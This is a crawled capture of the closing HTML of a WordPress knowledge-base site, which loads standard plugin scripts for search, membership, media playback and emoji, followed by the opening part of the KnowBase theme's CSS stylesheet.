window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4758; window.ASL.version = 4758; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4758" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4758" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4758" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4758" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4758" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4758" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.10" id="um_crop-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.10" id="um_modal-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.10" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.10" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.10" id="um_datetime-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.10" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.10" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.10" id="um_raty-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.10" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.10" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.10" id="um_functions-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.10" id="um_responsive-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.10" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"67108864","nonce":"410d5dcfd7"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.10" id="um_scripts-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.10" id="um_profile-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.10" id="um_account-js"></script>
<script defer type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1693559746" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9
body_size: 70658
content:
/*
Theme Name: KnowBase
Description: A Knowledge Base, Faq, Helpdesk & bbPress WordPress Theme. Online Documentation: http://themestate.com/docs/knowbase/
Theme URI: http://themestate.com/docs/knowbase/
Author: Dannci & Themnific 
Author URI: https://wpmasters.org/
Version: 1.3
Text Domain: knowbase
Tags: two-columns,three-columns,left-sidebar,right-sidebar,flexible-header,custom-background,custom-colors,custom-header,custom-menu,editor-style,featured-images,full-width-template,microformats,post-formats,sticky-post,theme-options,translation-ready
License: GNU/GPL Version 2 or later. 
License URI: http://www.gnu.org/licenses/gpl.html 
Copyright: (c) 2021 - 2022 Dannci & wpmasters

*/

/*

[Table of contents]

1. CSS Resets & Clearfix
2. Body & Default Styling
3. Headings
4. Header / #header
5. Navigation / #navigation
6. Blog + Archives / .blogger
7. Sidebar / #sidebar
8. Single / .tmnf_single
9. Forms / 
10. Comments / #comments
11. Footer / #footer
12. Plugins /
13. Widgets / .sidebar_item


*/
 
/* 1. CSS Resets & Clearfix****************************************************************************************************************************************************************************************/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{
    border:0;
    margin:0;
    padding:0
}
article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{
    display:block
}
a img{
    border:0;
     display:block;
}
figure{
    position:relative;
     overflow:hidden;
     margin:0;
}
 body{
     overflow:visible !important;
     line-height:1.9;
}
 body.admin-bar{
     padding-top:32px;
}
 * {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}
 .clearfix:after {
     content: "\00A0";
     display: block;
     clear: both;
     visibility: hidden;
     line-height: 0;
     height: 0;
}
 .clearfix{
     display:block;
}
 html[xmlns] .clearfix {
     display: block;
}
 * html .clearfix{
     height: 1%;
}
 .clearfix {
     display: block 
}
 pre{
     overflow-x:scroll;
}
 .wrapper_main, .wrapper{
     max-width:100%;
     overflow:hidden;
}
 .wrapper{
     overflow: visible;
}
/* 2. Body & Default styling****************************************************************************************************************************************************************************************/
 html, body {
     height: 100%;
     margin:0;
     padding:0;
}
 img,.imgwrap{
     max-width:100%;
     height:auto;
     overflow: hidden;
     display:block;
}
 ol, ul {
     list-style-position: inside;
}
 ul.children{
     margin-left:15px;
     list-style-type:none;
}
 .tmnf_tranz,.tmnf_icon,.menu a,.tptn_thumb,.event_item,.event_item img,.wpm_eleslider .owl-dot:after{
     -webkit-transition: all .5s ease;
     -moz-transition: all .5s ease;
     transition: all .5s ease;
}
 a,a:hover,.ribbon,.ribbon a{
     text-decoration:none;
     -webkit-transition: all .5s ease;
     -moz-transition: all .5s ease;
     transition: all .5s ease;
}
 .rad, #bbpress-forums ul.bbp-forums{
     -moz-border-radius:5px;
     -webkit-border-radius:5px;
     -ms-border-radius:5px;
     border-radius:5px;
}
 .rad_big, .cat_nr, .tmnf_social_icons li a, #main-nav>li.special>a{
     -moz-border-radius:40px;
     -webkit-border-radius:40px;
     -ms-border-radius:40px;
     border-radius:40px;
}
 .ghost{
     overflow:hidden;
}
 small, .small{
     font-size:80% !important;
}
 b, strong {
     font-weight: 600;
}
 .fl{
     float:left !important;
}
 .fr{
     float:right !important;
}
 .cntr{
     text-align:center;
}
 .tmnf_border{
     border-style: solid;
}
 .slant{
     font-weight:normal;
     font-style:italic;
}
 .italic{
     font-style:italic !important 
}
 hr{
     background:#eee !important;
     border:none !important;
}
 .screen-reader-text {
     border: 0;
     clip: rect(1px, 1px, 1px, 1px);
     clip-path: inset(50%);
     height: 1px;
     margin: -1px;
     overflow: hidden;
     padding: 0;
     position: absolute;
     width: 1px;
     word-wrap: normal !important;
}
 .screen-reader-text:focus {
     background-color: #eee;
     clip: auto !important;
     clip-path: none;
     color: #444;
     display: block;
     font-size: 1em;
     height: auto;
     left: 5px;
     line-height: normal;
     padding: 15px 23px 14px;
     text-decoration: none;
     top: 5px;
     width: auto;
     z-index: 100000;
    /* Above WP toolbar. */
}
 .tmnf_hide{
     display:none !important;
}
 .tmnf_icon{
     position:absolute;
     top:30px;
     left:30px;
     z-index:2;
     background:rgba(0,0,0,.15);
     width:32px;
     height:32px;
     text-align:center;
     padding:9px 0;
     font-size:14px;
}
 .tmnf_gradient, .mag_item_overlay.has-post-thumbnail .item_inn{
     background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 56%, rgba(0,0,0,0.55) 100%);
     background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 56%,rgba(0,0,0,0.55) 100%);
     background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 56%,rgba(0,0,0,0.55) 100%);
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
/* 3. Headings ****************************************************************************************************************************************************************************************/
 h1,h2,h3,h4,h5,h6{
     line-height:1.2;
}
 h1{
     margin:15px 0;
     padding:0;
     letter-spacing:-0.03em;
}
 h2{
     margin:20px 0;
     padding:0;
     letter-spacing:-0.03em;
}
 h3{
     margin:25px 0 15px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 h4{
     margin:15px 0 10px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 h5,h6{
     margin:5px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 .tmnf_archive_subtitle{
     letter-spacing:0;
     clear:both;
     display:block;
     margin:20px 0 0 0;
     max-width:60%;
     line-height:1.7;
}
 .tmnf_sidebar_null .tmnf_archive_subtitle{
     margin:20px auto 0 auto;
}
 .main_breadcrumbs{
     padding:0 0;
     overflow: hidden;
}
 .home .main_breadcrumbs, .error404 .main_breadcrumbs, .search .main_breadcrumbs, .page-template-homepage .main_breadcrumbs, .archive .main_breadcrumbs, body.blog .main_breadcrumbs{
     display:none;
}
 .main_breadcrumbs span{
     padding:0 20px 0 0;
     margin:0 5px 0 0;
     position:relative;
     line-height:1.5;
}
 body.bbpress .main_breadcrumbs>span{
     display: none;
}
 .main_breadcrumbs span:after {
     position:absolute;
     height:1px;
     width:10px;
     content:'/';
     display:block;
     top:-1px;
     right:3px;
     text-indent: 0 !important;
}
 .main_breadcrumbs span:last-child{
     padding:0 0 0 0;
     margin:0 0 0 0;
}
 .main_breadcrumbs span:last-child:after {
     display:none;
}
/* 4. Header / #header****************************************************************************************************************************************************************************************/
 #header{
     padding:0 0 0 0;
     overflow: visible;
     float:none;
     display:block;
     border-width:0 0 1px 0;
     position:relative;
     z-index:99;
}
 .admin-bar #header{
}
 #header h1{
     display:block;
     position:relative;
     margin:0 0;
     float:none;
    /* VAR */
     max-width:100%;
     text-align:center;
}
 #header img{
     margin:0 auto;
     display:block;
     float:none;
    /* VAR */
     max-width:100%;
     padding:0 0;
}
 #titles{
     float:left;
     display:block;
     padding:0 40px 0 0;
     position:relative;
     z-index:99;
     text-align:center;
     margin:0 0 0 0;
}
 #titles .logo{
     display:block;
}
 #titles .logo_inv{
     display:none;
}
 .header_ad{
     position: absolute;
     top:50%;
     margin:-12px -8px 0 0;
     right:20px;
     font-size:14px;
}
 .header_ad a{
     padding:4px 8px;
}
/* 5. Navigation / #navigation****************************************************************************************************************************************************************************************/
 .tmnf_navigation_wrap{
     display:inline;
     width:100%;
}
 .tmnf_menu_row{
     display:flex;
     text-align:center;
}
 #navigation{
     z-index:10;
     padding:0 0 0 30px;
     position:relative;
     width:auto;
    display: flex;
     display: table-cell \9;
     width: auto;
     float:none;
     margin-left:auto;
     margin-right:auto;
}
 head_logo_next_alt #navigation{
     padding:0 30px 
}
 .nav {
     padding: 0;
     list-style: none;
     line-height: 1;
     display:block;
     z-index:99;
}
 .nav a {
     position: relative;
     display: block;
     z-index: 1;
     padding: 15px 0;
     text-decoration: none;
}
 .nav a i{
     margin:-3px 2px 0px 0;
     vertical-align: middle;
}
 .nav>li>a{
     display: block;
     padding:15px 0 11px 0;
     text-decoration: none;
     line-height:1.3;
     border-bottom:none;
     text-align:left;
     border-bottom:2px solid rgba(0,0,0,0);
     letter-spacing:0.04em;
}
 .nav li a .menu-item-description{
     display: none;
     padding-top:6px;
     margin-bottom:-1px;
     letter-spacing:0.02em;
     font-size:11px !important;
     text-align:left;
     font-weight:400;
     opacity:.7;
}
 .nav>li>a>.menu-item-description{
     display:block;
}
 .nav li {
     display:block;
     position: relative;
}
 .nav>li {
     margin:0;
     -webkit-backface-visibility: hidden;
}
 .nav li ul {
     margin:0 0 0 0;
     padding:0 0;
     width:210px;
     position: absolute;
     border-radius: 0 5px 5px 5px;
     z-index:9;
}
 .nav li ul.sub-menu{
     -webkit-box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     -moz-box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     padding:6px 0 !important;
}
 .nav li.mega ul.sub-menu{
     -webkit-box-shadow: none;
     -moz-box-shadow: none;
}
 .nav li ul li>a {
     margin:0 20px;
     padding:11px 0px;
     border-bottom:1px dotted rgba(255,255,255,.15);
     text-align:left;
     line-height:1.5;
     -moz-transition: none;
     -webkit-transition: none;
     -o-transition: none;
     transition: none;
     -ms-transition: none;
}
 .nav li ul li>a:hover, .nav li ul li.current-menu-item>a{
     opacity:.7;
}
 .nav li ul li.current-menu-item>a{
     text-decoration:underline;
     font-weight:500px;
}
 .nav li ul li a i{
     margin-right:5px !important;
}
 .nav li ul li:last-child>a{
     border-bottom:none;
}
 .nav>li>ul{
     z-index:9;
     margin:0 0 0 0;
     padding:0 0 0 0;
}
 .nav>li>ul:after {
     border-width: 8px 0 0 8px;
     border-color: transparent transparent transparent #000;
     border-style: solid;
     bottom: 100%;
     content: "";
     height: 0;
     position: absolute;
     left:0;
     top:-8px;
     width: 0;
}
 .nav>li>ul>li,.nav li ul ul li{
     width:100%;
     max-width:250px;
}
 .nav li ul ul{
     margin: -50px 0 0 208px;
}
/* .nav>li:nth-last-child(1) ul ul, .head_logo_next .nav>li:nth-last-child(2) ul ul, .head_logo_next .nav>li:nth-last-child(3) ul ul, .head_logo_next .nav>li:nth-last-child(4) ul ul{
     margin:-50px 0 0 -208px;
}
 */
 .nav li.menu-item-has-children a,.nav li.page_item_has_children a {
     margin-right:15px !important;
}
 .menu-item-has-children>a::after {
     position:absolute;
     content: "\2193";
     height:4px;
     width: 4px;
     top:calc(50% - 5px);
     right:-10px;
     opacity:.7;
     font-size:80% !important;
     font-weight:normal;
     font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
}
 .nav li ul li.menu-item-has-children > a::after{
     right:0;
     top:calc(50% - 8px);
}
 .nav li ul {
     position: absolute;
     left: -999em;
}
 .nav li:hover, .nav li.hover{
     position: static;
}
 .nav li:hover ul ul,.nav li.sfhover ul ul,.nav li:hover ul ul ul,.nav li.sfhover ul ul ul,.nav li:hover ul ul ul ul,.nav li.sfhover ul ul ul ul {
     left: -999em;
}
 .nav li:hover ul,.nav li.sfhover ul,.nav li li:hover ul,.nav li li.sfhover ul,.nav li li li:hover ul,.nav li li li.sfhover ul,.nav li li li li:hover ul,.nav li li li li.sfhover ul, li.menu-item-has-children[aria-expanded="true"]>ul{
     left: auto;
}
 #main-nav{
     position:relative;
     margin:0 0 -1px 0;
     padding:0 0 0 0;
     width:100%;
     z-index:99;
}
 #main-nav>li{
     margin:0 0;
     padding-left:10px;
     padding-right:10px;
     display: inline;
     float:left;
     text-align:center;
     position:relative;
}
 #main-nav>li:first-child{
    padding-left:0;
}
 #main-nav>li:last-child{
    padding-right:0;
}
 #main-nav>li.special{
     float:right;
     margin-top:-2px;
     margin-bottom:-2px;
    padding-right:0;
     padding-left:15px;
}
 #main-nav>li.special>a{
     padding:15px 34px 15px 34px;
     -moz-transition: none;
     -webkit-transition: none;
     -o-transition: none;
     transition: none;
     -ms-transition: none;
}
 #main-nav>li.special>a:hover,
 #main-nav>li.special.current-menu-item>a{
    border-bottom:2px dotted rgba(255,255,255,0) !important;
}
 #main-nav>li.special>a .menu-item-description{
    opacity:.6
}
 #main-nav>li.special>a:hover .menu-item-description{
    opacity:.9
}
 #main-nav>li.special>a i{
}
 #main-nav>li.special_alt{
     margin-left: -80px;
}
 #main-nav>li.special_alt>a{
     padding-left: 90px;
     opacity: .8;
}
 .newitem>a{
     position:relative;
}
 .newitem>a:after{
     position:relative;
     content:'NEW';
     background:#f00;
     color:#fff;
    vertical-align: top;
     font-size:10px;
     margin:0 0 0 4px;
     padding:0 3px;
}
 #main-nav>li.kill, #main-nav>li.kill a{
    pointer-events:none;
}
 .header_icon{
     border-width:0 1px 0 1px;
}
 .header_icon a{
     padding: 11px 25px 18px 25px;
     display:block;
}
 .header_icon i{
     margin:0 8px 0 0;
     font-size:17px;
}
/* @mega menu ***************************/
 @supports not (-ms-high-contrast: none) {
     #main-nav{
         position:relative;
         -webkit-transform: rotate(0deg);
         -moz-transform: rotate(0deg);
         -ms-transform: rotate(0deg);
         -o-transform: rotate(0deg);
         transform: rotate(0deg);
         display:inline-block;
    }
     .nav li.mega>ul.sub-menu{
        position:fixed;
    }
     .nav li.mega:hover>ul.sub-menu, li.mega[aria-expanded="true"]>ul.sub-menu{
         top:calc(100% - 1px);
         left:0;
         width:100%;
         margin-top:0;
    }
     .nav li.mega>ul.sub-menu{
         width:100%;
         padding:25px 20px !important;
    }
     .nav li.mega>ul.sub-menu>li{
         float:left;
         width:25%;
         max-width:25%;
         position: relative !important;
    }
     .nav li.mega>ul.sub-menu>li>a{
         font-weight:600 !important;
         font-size:17px !important
    }
     .nav li.mega>ul.sub-menu>li ul, .nav li.mega>ul.sub-menu>li ul ul, .nav li.mega>ul.sub-menu>li ul ul ul{
         position:relative !important;
         left:auto !important;
         margin:0 0 0 0 !important;
         width:calc(100% - 10px);
    }
